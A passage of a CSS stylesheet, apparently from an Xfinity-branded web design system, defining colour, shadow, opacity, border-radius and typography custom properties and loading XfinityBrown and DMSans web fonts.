    --fill-caution-base-shadow: rgba(95, 29, 0, 0.51);
    --fill-caution-down-shadow: rgba(74, 22, 0, 0.51);
    --fill-caution-focus-shadow: rgba(85, 26, 0, 0.51);
    --fill-caution-hover-shadow: rgba(85, 26, 0, 0.51);
    --fill-info-base-shadow: rgba(0, 39, 112, 0.51);
    --fill-info-down-shadow: rgba(0, 24, 68, 0.51);
    --fill-info-focus-shadow: rgba(0, 30, 85, 0.51);
    --fill-info-hover-shadow: rgba(0, 30, 85, 0.51);
    --fill-inverse-base-shadow: hsla(240, 0%, 53%, 0.51);
    --fill-inverse-down-shadow: hsla(240, 3%, 45%, 0.51);
    --fill-inverse-focus-shadow: hsla(0, 0%, 55%, 0.51);
    --fill-inverse-hover-shadow: hsla(0, 0%, 55%, 0.51);
    --fill-negative-base-shadow: rgba(97, 1, 28, 0.51);
    --fill-negative-down-shadow: rgba(51, 0, 14, 0.51);
    --fill-negative-focus-shadow: rgba(74, 0, 21, 0.51);
    --fill-negative-hover-shadow: rgba(74, 0, 21, 0.51);
    --fill-neutral-base-shadow: rgba(8, 8, 10, 0.51);
    --fill-neutral-down-shadow: rgba(34, 34, 39, 0.51);
    --fill-neutral-focus-shadow: rgba(24, 24, 28, 0.51);
    --fill-neutral-hover-shadow: rgba(24, 24, 28, 0.51);
    --fill-positive-base-shadow: rgba(0, 52, 39, 0.51);
    --fill-positive-down-shadow: rgba(0, 23, 18, 0.51);
    --fill-positive-focus-shadow: rgba(0, 40, 30, 0.51);
    --fill-positive-hover-shadow: rgba(0, 40, 30, 0.51);
    --fill-theme1-base-shadow: rgba(48, 26, 134, 0.51);
    --fill-theme1-down-shadow: rgba(18, 0, 48, 0.51);
    --fill-theme1-focus-shadow: rgba(27, 0, 75, 0.51);
    --fill-theme1-hover-shadow: rgba(27, 0, 75, 0.51);
    --material-1-shadow: hsla(0, 0%, 55%, 0.51);
    --material-2-shadow: hsla(240, 0%, 53%, 0.51);
    --material-1-inverse-shadow: rgba(8, 8, 10, 0.51);
    --material-2-inverse-shadow: rgba(15, 15, 18, 0.51);
    --material-caution-shadow: hsla(20, 6%, 49%, 0.51);
    --material-caution-inverse-shadow: rgba(27, 14, 8, 0.51);
    --material-info-shadow: hsla(220, 6%, 49%, 0.51);
    --material-info-inverse-shadow: rgba(8, 13, 24, 0.51);
    --material-negative-shadow: hsla(340, 6%, 49%, 0.51);
    --material-negative-inverse-shadow: rgba(22, 7, 12, 0.51);
    --material-positive-shadow: hsla(160, 6%, 49%, 0.51);
    --material-positive-inverse-shadow: rgba(6, 19, 14, 0.51);
    --material-theme1-shadow: hsla(250, 5%, 50%, 0.51);
    --material-theme1-inverse-shadow: rgba(12, 9, 26, 0.51);
    --material-neutral-base-shadow: hsla(0, 0%, 55%, 0.51);
    --material-neutral-down-shadow: hsla(0, 0%, 47%, 0.51);
    --material-neutral-focus-shadow: hsla(0, 0%, 53%, 0.51);
    --material-neutral-hover-shadow: hsla(0, 0%, 53%, 0.51);
    --material-neutral2-base-shadow: hsla(240, 0%, 53%, 0.51);
    --material-neutral2-down-shadow: hsla(240, 0%, 46%, 0.51);
    --material-neutral2-focus-shadow: hsla(240, 0%, 51%, 0.51);
    --material-neutral2-hover-shadow: hsla(240, 0%, 51%, 0.51);
    --material-caution-base-shadow: hsla(20, 6%, 49%, 0.51);
    --material-caution-down-shadow: hsla(18, 6%, 43%, 0.51);
    --material-caution-focus-shadow: hsla(21, 6%, 47%, 0.51);
    --material-caution-hover-shadow: hsla(21, 6%, 47%, 0.51);
    --material-info-base-shadow: hsla(220, 6%, 49%, 0.51);
    --material-info-down-shadow: hsla(222, 6%, 43%, 0.51);
    --material-info-focus-shadow: hsla(219, 6%, 47%, 0.51);
    --material-info-hover-shadow: hsla(219, 6%, 47%, 0.51);
    --material-negative-base-shadow: hsla(340, 6%, 49%, 0.51);
    --material-negative-down-shadow: hsla(342, 6%, 43%, 0.51);
    --material-negative-focus-shadow: hsla(339, 6%, 47%, 0.51);
    --material-negative-hover-shadow: hsla(339, 6%, 47%, 0.51);
    --material-positive-base-shadow: hsla(160, 6%, 49%, 0.51);
    --material-positive-down-shadow: hsla(162, 6%, 43%, 0.51);
    --material-positive-focus-shadow: hsla(163, 6%, 47%, 0.51);
    --material-positive-hover-shadow: hsla(163, 6%, 47%, 0.51);
    --material-neutral-inverse-base-shadow: rgba(8, 8, 10, 0.51);
    --material-neutral-inverse-down-shadow: rgba(22, 22, 23, 0.51);
    --material-neutral-inverse-focus-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral-inverse-hover-shadow: rgba(13, 13, 14, 0.51);
    --material-neutral2-inverse-base-shadow: rgba(15, 15, 18, 0.51);
    --material-neutral2-inverse-down-shadow: rgba(29, 29, 31, 0.51);
    --material-neutral2-inverse-focus-shadow: rgba(20, 20, 22, 0.51);
    --material-neutral2-inverse-hover-shadow: rgba(20, 20, 22, 0.51);
    --material-caution-inverse-base-shadow: rgba(27, 14, 8, 0.51);
    --material-caution-inverse-down-shadow: rgba(39, 28, 22, 0.51);
    --material-caution-inverse-focus-shadow: rgba(31, 18, 13, 0.51);
    --material-caution-inverse-hover-shadow: rgba(31, 18, 13, 0.51);
    --material-info-inverse-base-shadow: rgba(8, 13, 24, 0.51);
    --material-info-inverse-down-shadow: rgba(21, 27, 37, 0.51);
    --material-info-inverse-focus-shadow: rgba(12, 17, 28, 0.51);
    --material-info-inverse-hover-shadow: rgba(12, 17, 28, 0.51);
    --material-negative-inverse-base-shadow: rgba(22, 7, 12, 0.51);
    --material-negative-inverse-down-shadow: rgba(35, 21, 25, 0.51);
    --material-negative-inverse-focus-shadow: rgba(27, 12, 16, 0.51);
    --material-negative-inverse-hover-shadow: rgba(27, 12, 16, 0.51);
    --material-positive-inverse-base-shadow: rgba(6, 19, 14, 0.51);
    --material-positive-inverse-down-shadow: rgba(19, 32, 28, 0.51);
    --material-positive-inverse-focus-shadow: rgba(10, 23, 19, 0.51);
    --material-positive-inverse-hover-shadow: rgba(10, 23, 19, 0.51);
    --material-theme1-base-shadow: hsla(250, 5%, 50%, 0.51);
    --material-theme1-down-shadow: hsla(251, 5%, 43%, 0.51);
    --material-theme1-focus-shadow: hsla(251, 5%, 48%, 0.51);
    --material-theme1-hover-shadow: hsla(251, 5%, 48%, 0.51);
}

@font-face {
    font-family: XfinityBrown;
    font-style: normal;
    font-weight: 700;
    src: url(https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff2) format("woff2"),
        url(https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.woff) format("woff"),
        url(https://static.cimcontent.net/common-web-assets/fonts/xfinity-brown-optimized/xfinitybrown-bold.ttf) format("truetype");
}

@font-face {
    font-family: DMSans;
    font-style: normal;
    font-weight: 400;
    src: url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff2) format("woff2"),
        url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-regular.woff) format("woff");
}

@font-face {
    font-family: DMSans;
    font-style: normal;
    font-weight: 500;
    src: url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff2) format("woff2"),
        url(https://static.cimcontent.net/common-web-assets/fonts/dm-sans/dmsans-medium.woff) format("woff");
}

.light,
.light-secondary,
:root,
[light-secondary],
[light] {
    --palette-black: #000;
    --palette-blue-05: #d9e1f2;
    --palette-blue-10: #8baff9;
    --palette-blue-20: #4784ff;
    --palette-blue-30: #3376ff;
    --palette-blue-40: #2970ff;
    --palette-blue-50: #1f69ff;
    --palette-blue-60: #0051d0;
    --palette-blue-70: #0040a3;
    --palette-blue-80: #003485;
    --palette-blue-90: #131e34;
    --palette-green-05: #d9f2ea;
    --palette-green-10: #78e3bf;
    --palette-green-20: #0ac284;
    --palette-green-30: #009965;
    --palette-green-40: #008f5e;
    --palette-green-50: #008558;
    --palette-green-60: #006851;
    --palette-green-70: #005240;
    --palette-green-80: #003328;
    --palette-green-90: #0e2a21;
    --palette-grey-05: #f6f6f9;
    --palette-grey-10: #ececf2;
    --palette-grey-20: #ceceda;
    --palette-grey-30: #b1b1bd;
    --palette-grey-40: #8b8b97;
    --palette-grey-50: #62626c;
    --palette-grey-60: #484851;
    --palette-grey-70: #35353b;
    --palette-grey-80: #232328;
    --palette-grey-90: #141417;
    --palette-orange-05: #f2e1d9;
    --palette-orange-10: #ffb68f;
    --palette-orange-20: #ff8d52;
    --palette-orange-30: #ff6f24;
    --palette-orange-40: #f95600;
    --palette-orange-50: #e64f00;
    --palette-orange-60: #b33d00;
    --palette-orange-70: #a33800;
    --palette-orange-80: #8f3100;
    --palette-orange-90: #392014;
    --palette-purple-05: #e3e0f4;
    --palette-purple-10: #baa8fa;
    --palette-purple-20: #9378f8;
    --palette-purple-30: #805ff6;
    --palette-purple-40: #704bf7;
    --palette-purple-50: #6138f5;
    --palette-purple-60: #4d00bd;
    --palette-purple-70: #3a0092;
    --palette-purple-80: #280061;
    --palette-purple-90: #1c1538;
    --palette-red-05: #f2d9e1;
    --palette-red-10: #ff99ba;
    --palette-red-20: #ff6194;
    --palette-red-30: #ff3878;
    --palette-red-40: #f0004d;
    --palette-red-50: #e6004a;
    --palette-red-60: #b7023c;
    --palette-red-70: #8f002f;
    --palette-red-80: #660021;
    --palette-red-90: #31111b;
    --palette-theme1-05: #e3e0f4;
    --palette-theme1-10: #baa8fa;
    --palette-theme1-20: #9378f8;
    --palette-theme1-30: #805ff6;
    --palette-theme1-40: #704bf7;
    --palette-theme1-50: #6138f5;
    --palette-theme1-60: #4d00bd;
    --palette-theme1-70: #3a0092;
    --palette-theme1-80: #280061;
    --palette-theme1-90: #1c1538;
    --palette-white: #fff;
    --palette-yellow-05: #f2ead9;
    --palette-yellow-10: #ffd88a;
    --palette-yellow-20: #ffc95c;
    --palette-yellow-30: #ffb829;
    --palette-yellow-40: #fa0;
    --palette-yellow-50: #b87700;
    --palette-yellow-60: #8f5d00;
    --palette-yellow-70: #7a5000;
    --palette-yellow-80: #664200;
    --palette-yellow-90: #352913;
    --shadow-palette-black: rgba(0, 0, 0, 0.51);
    --shadow-palette-blue-05: hsla(220, 6%, 49%, 0.51);
    --shadow-palette-blue-10: rgba(71, 92, 136, 0.51);
    --shadow-palette-blue-20: rgba(34, 67, 140, 0.51);
    --shadow-palette-blue-30: rgba(23, 60, 140, 0.51);
    --shadow-palette-blue-40: rgba(18, 56, 140, 0.51);
    --shadow-palette-blue-50: rgba(13, 52, 140, 0.51);
    --shadow-palette-blue-60: rgba(0, 39, 112, 0.51);
    --shadow-palette-blue-70: rgba(0, 30, 85, 0.51);
    --shadow-palette-blue-80: rgba(0, 24, 68, 0.51);
    --shadow-palette-blue-90: rgba(8, 13, 24, 0.51);
    --shadow-palette-green-05: hsla(160, 6%, 49%, 0.51);
    --shadow-palette-green-10: rgba(61, 123, 102, 0.51);
    --shadow-palette-green-20: rgba(4, 103, 67, 0.51);
    --shadow-palette-green-30: rgba(0, 79, 50, 0.51);
    --shadow-palette-green-40: rgba(0, 74, 46, 0.51);
    --shadow-palette-green-50: rgba(0, 68, 43, 0.51);
    --shadow-palette-green-60: rgba(0, 52, 39, 0.51);
    --shadow-palette-green-70: rgba(0, 40, 30, 0.51);
    --shadow-palette-green-80: rgba(0, 23, 18, 0.51);
    --shadow-palette-green-90: rgba(6, 19, 14, 0.51);
    --shadow-palette-grey-05: hsla(240, 0%, 53%, 0.51);
    --shadow-palette-grey-10: hsla(240, 1%, 51%, 0.51);
    --shadow-palette-grey-20: hsla(240, 3%, 45%, 0.51);
    --shadow-palette-grey-30: rgba(93, 93, 100, 0.51);
    --shadow-palette-grey-40: rgba(71, 71, 78, 0.51);
    --shadow-palette-grey-50: rgba(48, 48, 54, 0.51);
    --shadow-palette-grey-60: rgba(34, 34, 39, 0.51);
    --shadow-palette-grey-70: rgba(24, 24, 28, 0.51);
    --shadow-palette-grey-80: rgba(15, 15, 18, 0.51);
    --shadow-palette-grey-90: rgba(8, 8, 10, 0.51);
    --shadow-palette-orange-05: hsla(20, 6%, 49%, 0.51);
    --shadow-palette-orange-10: rgba(140, 96, 74, 0.51);
    --shadow-palette-orange-20: rgba(140, 73, 40, 0.51);
    --shadow-palette-orange-30: rgba(140, 56, 16, 0.51);
    --shadow-palette-orange-40: rgba(136, 42, 0, 0.51);
    --shadow-palette-orange-50: rgba(125, 38, 0, 0.51);
    --shadow-palette-orange-60: rgba(95, 29, 0, 0.51);
    --shadow-palette-orange-70: rgba(85, 26, 0, 0.51);
    --shadow-palette-orange-80: rgba(74, 22, 0, 0.51);
    --shadow-palette-orange-90: rgba(27, 14, 8, 0.51);
    --shadow-palette-purple-05: hsla(250, 5%, 50%, 0.51);
    --shadow-palette-purple-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-purple-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-purple-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-purple-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-purple-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-purple-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-purple-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-purple-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-purple-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-red-05: hsla(340, 6%, 49%, 0.51);
    --shadow-palette-red-10: rgba(140, 79, 99, 0.51);
    --shadow-palette-red-20: rgba(140, 48, 77, 0.51);
    --shadow-palette-red-30: rgba(140, 26, 61, 0.51);
    --shadow-palette-red-40: rgba(131, 0, 37, 0.51);
    --shadow-palette-red-50: rgba(125, 0, 35, 0.51);
    --shadow-palette-red-60: rgba(97, 1, 28, 0.51);
    --shadow-palette-red-70: rgba(74, 0, 21, 0.51);
    --shadow-palette-red-80: rgba(51, 0, 14, 0.51);
    --shadow-palette-red-90: rgba(22, 7, 12, 0.51);
    --shadow-palette-theme1-05: hsla(250, 5%, 50%, 0.51);
    --shadow-palette-theme1-10: rgba(99, 88, 137, 0.51);
    --shadow-palette-theme1-20: rgba(76, 61, 136, 0.51);
    --shadow-palette-theme1-30: rgba(65, 47, 135, 0.51);
    --shadow-palette-theme1-40: rgba(56, 36, 135, 0.51);
    --shadow-palette-theme1-50: rgba(48, 26, 134, 0.51);
    --shadow-palette-theme1-60: rgba(37, 0, 100, 0.51);
    --shadow-palette-theme1-70: rgba(27, 0, 75, 0.51);
    --shadow-palette-theme1-80: rgba(18, 0, 48, 0.51);
    --shadow-palette-theme1-90: rgba(12, 9, 26, 0.51);
    --shadow-palette-white: hsla(0, 0%, 55%, 0.51);
    --shadow-palette-yellow-05: hsla(40, 6%, 49%, 0.51);
    --shadow-palette-yellow-10: rgba(140, 117, 71, 0.51);
    --shadow-palette-yellow-20: rgba(140, 108, 45, 0.51);
    --shadow-palette-yellow-30: rgba(140, 97, 18, 0.51);
    --shadow-palette-yellow-40: rgba(140, 89, 0, 0.51);
    --shadow-palette-yellow-50: rgba(97, 60, 0, 0.51);
    --shadow-palette-yellow-60: rgba(74, 46, 0, 0.51);
    --shadow-palette-yellow-70: rgba(62, 39, 0, 0.51);
    --shadow-palette-yellow-80: rgba(51, 31, 0, 0.51);
    --shadow-palette-yellow-90: rgba(24, 18, 8, 0.51);
    --background-color-fill-caution-base: 179 61 0;
    --background-color-fill-caution-down: 143 49 0;
    --background-color-fill-caution-focus: 163 56 0;
    --background-color-fill-caution-hover: 163 56 0;
    --background-color-fill-info-base: 0 81 208;
    --background-color-fill-info-down: 0 52 133;
    --background-color-fill-info-focus: 0 64 163;
    --background-color-fill-info-hover: 0 64 163;
    --background-color-fill-inverse-base: 246 246 249;
    --background-color-fill-inverse-down: 206 206 218;
    --background-color-fill-inverse-focus: 255 255 255;
    --background-color-fill-inverse-hover: 255 255 255;
    --background-color-fill-negative-base: 183 2 60;
    --background-color-fill-negative-down: 102 0 33;
    --background-color-fill-negative-focus: 143 0 47;
    --background-color-fill-negative-hover: 143 0 47;
    --background-color-fill-neutral-base: 20 20 23;
    --background-color-fill-neutral-down: 72 72 81;
    --background-color-fill-neutral-focus: 53 53 59;
    --background-color-fill-neutral-hover: 53 53 59;
    --background-color-fill-neutral2-base: 98 98 108;
    --background-color-fill-neutral2-down: 35 35 40;
    --background-color-fill-neutral2-focus: 53 53 59;
    --background-color-fill-neutral2-hover: 53 53 59;
    --background-color-fill-positive-base: 0 104 81;
    --background-color-fill-positive-down: 0 51 40;
    --background-color-fill-positive-focus: 0 82 64;
    --background-color-fill-positive-hover: 0 82 64;
    --background-color-fill-theme1-base: 97 56 245;
    --background-color-fill-theme1-down: 40 0 97;
    --background-color-fill-theme1-focus: 58 0 146;
    --background-color-fill-theme1-hover: 58 0 146;
    --background-color-fill-theme2-base: 184 119 0;
    --background-color-fill-theme2-down: 102 66 0;
    --background-color-fill-theme2-focus: 122 80 0;
    --background-color-fill-theme2-hover: 122 80 0;
    --background-color-material-theme2: 242 234 217;
    --background-color-material-neutral-base: 255 255 255;
    --background-color-material-neutral-down: 224 224 224;
    --background-color-material-neutral-focus: 245 245 245;
    --background-color-material-neutral-hover: 245 245 245;
    --background-color-material-neutral2-base: 246 246 249;
    --background-color-material-neutral2-down: 216 216 219;
    --background-color-material-neutral2-focus: 236 236 239;
    --background-color-material-neutral2-hover: 236 236 239;
    --background-color-material-positive-base: 217 242 234;
    --background-color-material-positive-down: 191 213 206;
    --background-color-material-positive-focus: 208 232 225;
    --background-color-material-positive-hover: 208 232 225;
    --background-color-material-caution-base: 242 225 217;
    --background-color-material-caution-down: 213 198 191;
    --background-color-material-caution-focus: 232 216 208;
    --background-color-material-caution-hover: 232 216 208;
    --background-color-material-negative-base: 242 217 225;
    --background-color-material-negative-down: 213 191 198;
    --background-color-material-negative-focus: 232 208 216;
    --background-color-material-negative-hover: 232 208 216;
    --background-color-material-info-base: 217 225 242;
    --background-color-material-info-down: 191 198 213;
    --background-color-material-info-focus: 208 216 232;
    --background-color-material-info-hover: 208 216 232;
    --background-color-material-neutral-inverse-base: 20 20 23;
    --background-color-material-neutral-inverse-down: 48 48 51;
    --background-color-material-neutral-inverse-focus: 29 29 32;
    --background-color-material-neutral-inverse-hover: 29 29 32;
    --background-color-material-neutral2-inverse-base: 35 35 40;
    --background-color-material-neutral2-inverse-down: 61 61 66;
    --background-color-material-neutral2-inverse-focus: 44 44 49;
    --background-color-material-neutral2-inverse-hover: 44 44 49;
    --background-color-material-positive-inverse-base: 14 42 33;
    --background-color-material-positive-inverse-down: 43 68 60;
    --background-color-material-positive-inverse-focus: 24 51 42;
    --background-color-material-positive-inverse-hover: 24 51 42;
    --background-color-material-caution-inverse-base: 57 32 20;
    --background-color-material-caution-inverse-down: 81 59 48;
    --background-color-material-caution-inverse-focus: 65 41 29;
    --background-color-material-caution-inverse-hover: 65 41 29;
    --background-color-material-negative-inverse-base: 49 17 27;
    --background-color-material-negative-inverse-down: 74 46 54;
    --background-color-material-negative-inverse-focus: 57 27 36;
    --background-color-material-negative-inverse-hover: 57 27 36;
    --background-color-material-info-inverse-base: 19 30 52;
    --background-color-material-info-inverse-down: 47 57 76;
    --background-color-material-info-inverse-focus: 28 39 60;
    --background-color-material-info-inverse-hover: 28 39 60;
    --background-color-material-theme1-base: 227 224 244;
    --background-color-material-theme1-down: 200 197 215;
    --background-color-material-theme1-focus: 218 215 234;
    --background-color-material-theme1-hover: 218 215 234;
    --background-color-material-theme1-inverse-base: 28 21 56;
    --background-color-material-theme1-inverse-down: 55 49 80;
    --background-color-material-theme1-inverse-focus: 37 30 64;
    --background-color-material-theme1-inverse-hover: 37 30 64;
    --background-color-material-theme2-base: 242 234 217;
    --background-color-material-theme2-hover: 213 206 191;
    --background-color-material-theme2-down: 232 225 208;
    --background-color-material-theme2-focus: 232 225 208;
    --border-color-stroke-caution-base: 179 61 0;
    --border-color-stroke-caution-down: 143 49 0;
    --border-color-stroke-caution-focus: 163 56 0;
    --border-color-stroke-caution-hover: 163 56 0;
    --border-color-stroke-info-base: 0 81 208;
    --border-color-stroke-info-down: 0 52 133;
    --border-color-stroke-info-focus: 0 64 163;
    --border-color-stroke-info-hover: 0 64 163;
    --border-color-stroke-inverse-base: 246 246 249;
    --border-color-stroke-inverse-down: 206 206 218;
    --border-color-stroke-inverse-focus: 255 255 255;
    --border-color-stroke-inverse-hover: 255 255 255;
    --border-color-stroke-negative-base: 183 2 60;
    --border-color-stroke-negative-down: 102 0 33;
    --border-color-stroke-negative-focus: 143 0 47;
    --border-color-stroke-negative-hover: 143 0 47;
    --border-color-stroke-neutral-base: 20 20 23;
    --border-color-stroke-neutral-down: 72 72 81;
    --border-color-stroke-neutral-focus: 53 53 59;
    --border-color-stroke-neutral-hover: 53 53 59;
    --border-color-stroke-neutral2-base: 98 98 108;
    --border-color-stroke-neutral2-down: 35 35 40;
    --border-color-stroke-neutral2-focus: 53 53 59;
    --border-color-stroke-neutral2-hover: 53 53 59;
    --border-color-stroke-positive-base: 0 104 81;
    --border-color-stroke-positive-down: 0 51 40;
    --border-color-stroke-positive-focus: 0 82 64;
    --border-color-stroke-positive-hover: 0 82 64;
    --border-color-stroke-theme1-base: 97 56 245;
    --border-color-stroke-theme1-down: 40 0 97;
    --border-color-stroke-theme1-focus: 58 0 146;
    --border-color-stroke-theme1-hover: 58 0 146;
    --border-color-stroke-theme2-base: 184 119 0;
    --border-color-stroke-theme2-down: 102 66 0;
    --border-color-stroke-theme2-focus: 122 80 0;
    --border-color-stroke-theme2-hover: 122 80 0;
    --text-color-caution-base: 179 61 0;
    --text-color-caution-down: 143 49 0;
    --text-color-caution-focus: 163 56 0;
    --text-color-caution-hover: 163 56 0;
    --text-color-info-base: 0 81 208;
    --text-color-info-down: 0 52 133;
    --text-color-info-focus: 0 64 163;
    --text-color-info-hover: 0 64 163;
    --text-color-inverse-base: 246 246 249;
    --text-color-inverse-down: 206 206 218;
    --text-color-inverse-focus: 255 255 255;
    --text-color-inverse-hover: 255 255 255;
    --text-color-negative-base: 183 2 60;
    --text-color-negative-down: 102 0 33;
    --text-color-negative-focus: 143 0 47;
    --text-color-negative-hover: 143 0 47;
    --text-color-neutral-base: 20 20 23;
    --text-color-neutral-down: 72 72 81;
    --text-color-neutral-focus: 53 53 59;
    --text-color-neutral-hover: 53 53 59;
    --text-color-neutral2-base: 98 98 108;
    --text-color-neutral2-down: 35 35 40;
    --text-color-neutral2-focus: 53 53 59;
    --text-color-neutral2-hover: 53 53 59;
    --text-color-positive-base: 0 104 81;
    --text-color-positive-down: 0 51 40;
    --text-color-positive-focus: 0 82 64;
    --text-color-positive-hover: 0 82 64;
    --text-color-theme1-base: 97 56 245;
    --text-color-theme1-down: 40 0 97;
    --text-color-theme1-focus: 58 0 146;
    --text-color-theme1-hover: 58 0 146;
    --text-color-rgb-white: 255 255 255;
    --text-color-rgb-black: 0 0 0;
    --text-color-theme2-base: 184 119 0;
    --text-color-theme2-down: 102 66 0;
    --text-color-theme2-focus: 122 80 0;
    --text-color-theme2-hover: 122 80 0;
    --outline-color-transparent: transparent;
    --outline-color-caution-base: #b33d00;
    --outline-color-caution-down: #8f3100;
    --outline-color-caution-focus: #a33800;
    --outline-color-caution-hover: #a33800;
    --outline-color-info-base: #0051d0;
    --outline-color-info-down: #003485;
    --outline-color-info-focus: #0040a3;
    --outline-color-info-hover: #0040a3;
    --outline-color-inverse-base: #f6f6f9;
    --outline-color-inverse-down: #ceceda;
    --outline-color-inverse-focus: #fff;
    --outline-color-inverse-hover: #fff;
    --outline-color-negative-base: #b7023c;
    --outline-color-negative-down: #660021;
    --outline-color-negative-focus: #8f002f;
    --outline-color-negative-hover: #8f002f;
    --outline-color-neutral-base: #141417;
    --outline-color-neutral-down: #484851;
    --outline-color-neutral-focus: #35353b;
    --outline-color-neutral-hover: #35353b;
    --outline-color-neutral2-base: #62626c;
    --outline-color-neutral2-down: #232328;
    --outline-color-neutral2-focus: #35353b;
    --outline-color-neutral2-hover: #35353b;
    --outline-color-positive-base: #006851;
    --outline-color-positive-down: #003328;
    --outline-color-positive-focus: #005240;
    --outline-color-positive-hover: #005240;
    --outline-color-theme1-base: #6138f5;
    --outline-color-theme1-down: #280061;
    --outline-color-theme1-focus: #3a0092;
    --outline-color-theme1-hover: #3a0092;
    --ring-color-caution-base: 179 61 0;
    --ring-color-caution-down: 143 49 0;
    --ring-color-caution-focus: 163 56 0;
    --ring-color-caution-hover: 163 56 0;
    --ring-color-info-base: 0 81 208;
    --ring-color-info-down: 0 52 133;
    --ring-color-info-focus: 0 64 163;
    --ring-color-info-hover: 0 64 163;
    --ring-color-inverse-base: 246 246 249;
    --ring-color-inverse-down: 206 206 218;
    --ring-color-inverse-focus: 255 255 255;
    --ring-color-inverse-hover: 255 255 255;
    --ring-color-negative-base: 183 2 60;
    --ring-color-negative-down: 102 0 33;
    --ring-color-negative-focus: 143 0 47;
    --ring-color-negative-hover: 143 0 47;
    --ring-color-neutral-base: 20 20 23;
    --ring-color-neutral-down: 72 72 81;
    --ring-color-neutral-focus: 53 53 59;
    --ring-color-neutral-hover: 53 53 59;
    --ring-color-neutral2-base: 98 98 108;
    --ring-color-neutral2-down: 35 35 40;
    --ring-color-neutral2-focus: 53 53 59;
    --ring-color-neutral2-hover: 53 53 59;
    --ring-color-positive-base: 0 104 81;
    --ring-color-positive-down: 0 51 40;
    --ring-color-positive-focus: 0 82 64;
    --ring-color-positive-hover: 0 82 64;
    --ring-color-theme1-base: 97 56 245;
    --ring-color-theme1-down: 40 0 97;
    --ring-color-theme1-focus: 58 0 146;
    --ring-color-theme1-hover: 58 0 146;
    --ring-color-theme2-base: 184 119 0;
    --ring-color-theme2-down: 102 66 0;
    --ring-color-theme2-focus: 122 80 0;
    --ring-color-theme2-hover: 122 80 0;
    --ring-offset-color-material-1: 255 255 255;
    --ring-offset-color-material-2: 246 246 249;
    --ring-offset-color-material-1-inverse: 20 20 23;
    --ring-offset-color-material-2-inverse: 35 35 40;
    --ring-offset-color-material-caution: 242 225 217;
    --ring-offset-color-material-caution-inverse: 57 32 20;
    --ring-offset-color-material-info: 217 225 242;
    --ring-offset-color-material-info-inverse: 19 30 52;
    --ring-offset-color-material-negative: 242 217 225;
    --ring-offset-color-material-negative-inverse: 49 17 27;
    --ring-offset-color-material-positive: 217 242 234;
    --ring-offset-color-material-positive-inverse: 14 42 33;
    --ring-offset-color-material-theme1: 227 224 244;
    --ring-offset-color-material-theme1-inverse: 28 21 56;
    --ring-offset-color-material-theme2-base: 242 234 217;
    --ring-offset-color-material-theme2-hover: 213 206 191;
    --ring-offset-color-material-theme2-down: 232 225 208;
    --ring-offset-color-material-theme2-focus: 232 225 208;
    --ring-offset-color-material-theme2: 242 234 217;
    --opacity-inactive: 0.3;
    --opacity-none: 0;
    --opacity-primary: 1;
    --opacity-secondary: 0.6;
    --opacity-tertiary: 0.15;
    --border-opacity-inactive: 0.3;
    --border-opacity-none: 0;
    --border-opacity-primary: 1;
    --border-opacity-secondary: 0.6;
    --border-opacity-tertiary: 0.15;
    --background-opacity-inactive: 0.3;
    --background-opacity-none: 0;
    --background-opacity-primary: 1;
    --background-opacity-secondary: 0.6;
    --background-opacity-tertiary: 0.15;
    --text-opacity-inactive: 0.3;
    --text-opacity-none: 0;
    --text-opacity-primary: 1;
    --text-opacity-secondary: 0.6;
    --text-opacity-tertiary: 0.15;
    --border-radius-none: 0px;
    --border-radius-xsmall: 2px;
    --border-radius-small: 4px;
    --border-radius-medium: 8px;
    --border-radius-large: 16px;
    --border-radius-xlarge: 32px;
    --text-display0-family: var(--text-family-brand);
    --text-display0-size: 2.25rem;
    --text-display0-line-height: 2.8125rem;
    --text-display0-weight: 700;
    --text-display0-letter-spacing: -0.4px;
    --text-display0-text-transform: none;
    --text-display1-family: var(--text-family-brand);
    --text-display1-size: max(2rem, min(calc(1.82143rem + 0.89286vw), 2.25rem));
    --text-display1-line-height: max(2.5rem,
            min(calc(2.27679rem + 1.11607vw), 2.8125rem));
    --text-display1-weight: 700;
    --text-display1-letter-spacing: -0.4px;
    --text-display1-text-transform: none;
    --text-display2-family: var(--text-family-brand);
    --text-display2-size: max(1.75rem, min(calc(1.57143rem + 0.89286vw), 2rem));
    --text-display2-line-height: max(2.1875rem,
            min(calc(1.96429rem + 1.11607vw), 2.5rem));
    --text-display2-weight: 700;
    --text-display2-letter-spacing: -0.4px;
    --text-display2-text-transform: none;
    --text-headline1-family: var(--text-family-brand);
    --text-headline1-size: 1.5rem;
    --text-headline1-line-height: 2rem;
    --text-headline1-weight: 700;
    --text-headline1-letter-spacing: -0.2px;
    --text-headline1-text-transform: none;
    --text-headline2-family: var(--text-family-brand);
    --text-headline2-size: 1.25rem;
    --text-headline2-line-height: 1.5rem;
    --text-headline2-weight: 700;
    --text-headline2-letter-spacing: -0.2px;
    --text-headline2-text-transform: none;
    --text-headline3-family: var(--text-family-brand);
    --text-headline3-size: 1rem;
    --text-headline3-line-height: 1.5rem;
    --text-headline3-weight: 700;
    --text-headline3-letter-spacing: 0px;
    --text-headline3-text-transform: none;
    --text-body0-family: var(--text-family-default);
    --text-body0-size: 1rem;
    --text-body0-line-height: 1.5rem;
    --text-body0-weight: 400;
    --text-body0-letter-spacing: 0px;
    --text-body0-text-transform: none;
    --text-body1-family: var(--text-family-default);
    --text-body1-size: 1rem;
    --text-body1-line-height: 1.5;
    --text-body1-weight: 400;
    --text-body1-letter-spacing: 0px;
    --text-body1-text-transform: none;
    --text-body2-family: var(--text-family-default);
    --text-body2-size: 0.875rem;
    --text-body2-line-height: 1.5;
    --text-body2-weight: 400;
    --text-body2-letter-spacing: 0px;
    --text-body2-text-transform: none;
